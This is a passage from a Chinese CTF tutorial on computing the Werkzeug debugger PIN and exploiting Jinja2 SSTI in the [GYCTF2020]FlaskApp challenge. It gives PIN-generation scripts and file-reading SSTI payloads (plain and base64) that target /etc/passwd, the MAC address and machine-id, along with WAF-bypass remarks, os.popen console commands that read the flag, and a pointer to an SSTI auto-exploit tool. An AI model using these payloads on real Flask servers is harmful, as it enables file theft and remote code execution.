flask.app,另外一个是flask的app.py位置,在报错页面可以看到 生成时的逻辑是
生成时的逻辑是
h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode()
h.update(bit)
h.update(b"cookiesalt")
cookie_name = f"__wzd{h.hexdigest()[:20]}"
if num is None:
h.update(b"pinsalt")
num = f"{int(h.hexdigest(), 16):09d}"[:9]
通过debug发现num就是pin码
Pin码计算脚本
由上面分析可以推出下面计算脚本
部分参考于: https://blog.csdn.net/weixin_63231007/article/details/131659892
import hashlib
from itertools import chain
probably_public_bits = [
'ctf' 'flask.app', 'Flask', '/usr/local/lib/python3.8/site-packages/flask/app.py' ]
private_bits = [
'2485723332611', '96cec10d3d9307792745ec3b85c89620b10a06f1c0105bb2402a7e5d2e965c143de814597bafa25eeea9e79b7f6a7fb2'
]
h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode('utf-8')
h.update(bit)
h.update(b'cookiesalt')
cookie_name = '__wzd' + h.hexdigest()[:20]
num = None
if num is None:
h.update(b'pinsalt')
num = ('%09d' % int(h.hexdigest(), 16))[:9]
rv = None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
for x in range(0, len(num), group_size))
break
else:
rv = num
print(rv)
还有个老版本的werkzeug 1.0.x的
import hashlib
from itertools import chain
probably_public_bits = [
'root' 'flask.app', 'Flask', '/usr/local/lib/python3.8/site-packages/flask/app.py' ]
private_bits = [
'25214234362297', '0402a7ff83cc48b41b227763d03b386cb5040585c82f3b99aa3ad120ae69ebaa' ]
h = hashlib.md5()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode('utf-8')
h.update(bit)
h.update(b'cookiesalt')
cookie_name = '__wzd' + h.hexdigest()[:20]
num = None
if num is None:
h.update(b'pinsalt')
num = ('%09d' % int(h.hexdigest(), 16))[:9]
rv = None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
for x in range(0, len(num), group_size))
break
else:
rv = num
print(rv)
关于mac转换10进制脚本如下
def mac_to_decimal(mac_address):
hex_str = mac_address.replace(":", "")
decimal = int(hex_str, 16)
return decimal
mac = "02:42:ac:10:ab:40"
result = mac_to_decimal(mac)
print(result)
对于Windows还原起来稍微麻烦,这里可以看一下现成的例题
例题FlaskApp
[GYCTF2020]FlaskApp - https://buuoj.cn/challenges#[GYCTF2020]FlaskApp
首页直接就提示pin

 在解密页,随便输入点垃圾数据,就会弹出debug的报错,并且还可以看到他的部分源码
在解密页,随便输入点垃圾数据,就会弹出debug的报错,并且还可以看到他的部分源码
 发现他是先解密之后通过
发现他是先解密之后通过render_template_string(tmp)进行渲染,下面组装一个可以读取文件的payload,通过
{{''.__class__.__base__.__subclasses__()}}
e3snJy5fX2NsYXNzX18uX19iYXNlX18uX19zdWJjbGFzc2VzX18oKX19
发现只要是运行__subclasses__()返回就是502,这里不和多废话,直接通过通用payload拿到他这个程序的源码
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('app.py','r').read() }}{% endif %}{% endfor %}
eyUgZm9yIGMgaW4gW10uX19jbGFzc19fLl9fYmFzZV9fLl9fc3ViY2xhc3Nlc19fKCkgJX17JSBpZiBjLl9fbmFtZV9fPT0nY2F0Y2hfd2FybmluZ3MnICV9e3sgYy5fX2luaXRfXy5fX2dsb2JhbHNfX1snX19idWlsdGluc19fJ10ub3BlbignYXBwLnB5JywncicpLnJlYWQoKSB9fXslIGVuZGlmICV9eyUgZW5kZm9yICV9
拿到的源码(源码返回的是html编码,需要用赛博厨子解码一下)
from flask import Flask, render_template_string
from flask import render_template, request, flash, redirect, url_for
from flask_wtf import FlaskForm
from wtforms import StringField, SubmitField
from wtforms.validators import DataRequired
from flask_bootstrap import Bootstrap
import base64
app = Flask(__name__)
app.config["SECRET_KEY"] = "s_e_c_r_e_t_k_e_y"
bootstrap = Bootstrap(app)
class NameForm(FlaskForm):
text = StringField("BASE64加密", validators=[DataRequired()])
submit = SubmitField("提交")
class NameForm1(FlaskForm):
text = StringField("BASE64解密", validators=[DataRequired()])
submit = SubmitField("提交")
def waf(str):
black_list = [
"flag",
"os",
"system",
"popen",
"import",
"eval",
"chr",
"request",
"subprocess",
"commands",
"socket",
"hex",
"base64",
"*",
"?",
]
for x in black_list:
if x in str.lower():
return 1
@app.route("/hint", methods=["GET"])
def hint():
txt = "失败乃成功之母!!"
return render_template("hint.html", txt=txt)
@app.route("/", methods=["POST", "GET"])
def encode():
if request.values.get("text"):
text = request.values.get("text")
text_decode = base64.b64encode(text.encode())
tmp = "结果 :{0}".format(str(text_decode.decode()))
res = render_template_string(tmp)
flash(tmp)
return redirect(url_for("encode"))
else:
text = ""
form = NameForm(text)
return render_template(
"index.html", form=form, method="加密", img="flask.png"
)
@app.route("/decode", methods=["POST", "GET"])
def decode():
if request.values.get("text"):
text = request.values.get("text")
text_decode = base64.b64decode(text.encode())
tmp = "结果 : {0}".format(text_decode.decode())
if waf(tmp):
flash("no no no !!")
return redirect(url_for("decode"))
res = render_template_string(tmp)
flash(res)
return redirect(url_for("decode"))
else:
text = ""
form = NameForm1(text)
return render_template(
"index.html", form=form, method="解密", img="flask1.png"
)
@app.route("/<name>", methods=["GET"])
def not_found(name):
return render_template("404.html", name=name)
if __name__ == "__main__":
app.run(host="0.0.0.0", port=5000, debug=True)
waf过滤一些内容,如下
black_list = ["flag","os","system","popen","import","eval","chr","request","subprocess","commands","socket","hex","base64","*","?",]
其实这些单词还是比较容易绕过的,通过+拼接就没问题,甚至用进制的方式,这里可以通过下面的payload依次读取生成pin码所需要的数据
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('/etc/passwd','r').read() }}{% endif %}{% endfor %}
eyUgZm9yIGMgaW4gW10uX19jbGFzc19fLl9fYmFzZV9fLl9fc3ViY2xhc3Nlc19fKCkgJX17JSBpZiBjLl9fbmFtZV9fPT0nY2F0Y2hfd2FybmluZ3MnICV9e3sgYy5fX2luaXRfXy5fX2dsb2JhbHNfX1snX19idWlsdGluc19fJ10ub3BlbignL2V0Yy9wYXNzd2QnLCdyJykucmVhZCgpIH19eyUgZW5kaWYgJX17JSBlbmRmb3IgJX0=
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('/sys/class/net/eth0/address','r').read() }}{% endif %}{% endfor %}
eyUgZm9yIGMgaW4gW10uX19jbGFzc19fLl9fYmFzZV9fLl9fc3ViY2xhc3Nlc19fKCkgJX17JSBpZiBjLl9fbmFtZV9fPT0nY2F0Y2hfd2FybmluZ3MnICV9e3sgYy5fX2luaXRfXy5fX2dsb2JhbHNfX1snX19idWlsdGluc19fJ10ub3BlbignL3N5cy9jbGFzcy9uZXQvZXRoMC9hZGRyZXNzJywncicpLnJlYWQoKSB9fXslIGVuZGlmICV9eyUgZW5kZm9yICV9
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('/etc/machine-id','r').read() }}{% endif %}{% endfor %}
eyUgZm9yIGMgaW4gW10uX19jbGFzc19fLl9fYmFzZV9fLl9fc3ViY2xhc3Nlc19fKCkgJX17JSBpZiBjLl9fbmFtZV9fPT0nY2F0Y2hfd2FybmluZ3MnICV9e3sgYy5fX2luaXRfXy5fX2dsb2JhbHNfX1snX19idWlsdGluc19fJ10ub3BlbignL3Byb2Mvc2VsZi9jZ3JvdXAnLCdyJykucmVhZCgpIH19eyUgZW5kaWYgJX17JSBlbmRmb3IgJX0=
除了固定的之外,在debug报错界面可以获取到app.py的绝对位置

/usr/local/lib/python3.7/site-packages/flask/app.py
跑一下脚本(老版本的这是)
import hashlib
from itertools import chain
probably_public_bits = [
"flaskweb" "flask.app", "Flask", "/usr/local/lib/python3.7/site-packages/flask/app.py", ]
private_bits = [
"73436980524573", "1408f836b0ca514d796cbf8960e45fa1",
]
h = hashlib.md5()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode("utf-8")
h.update(bit)
h.update(b"cookiesalt")
cookie_name = "__wzd" + h.hexdigest()[:20]
num = None
if num is None:
h.update(b"pinsalt")
num = ("%09d" % int(h.hexdigest(), 16))[:9]
rv = None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = "-".join(
num[x : x + group_size].rjust(group_size, "0")
for x in range(0, len(num), group_size)
)
break
else:
rv = num
print(rv)
即594-730-022
>>> os.popen("cd /;ls ").read()
'app\nbin\nboot\ndev\netc\nhome\nlib\nlib64\nmedia\nmnt\nopt\nproc\nroot\nrun\nsbin\nsrv\nsys\nthis_is_the_flag.txt\ntmp\nusr\nvar\n'
>>> os.popen("pwd").read()
'/app\n'
>>> os.popen("cat /this_is_the_flag.txt").read()
'flag{d4aa5bbb-c2c7-4c02-b775-1ece8df35c88}\n'
>>>

通杀工具-焚靖
介绍
项目地址: https://github.com/Marven11/Fenjing.git
SSTI大部分基础题目全都通杀
安装
pip install fenjing
使用
fenjing webui
测试题目综合符号加数字过滤绕过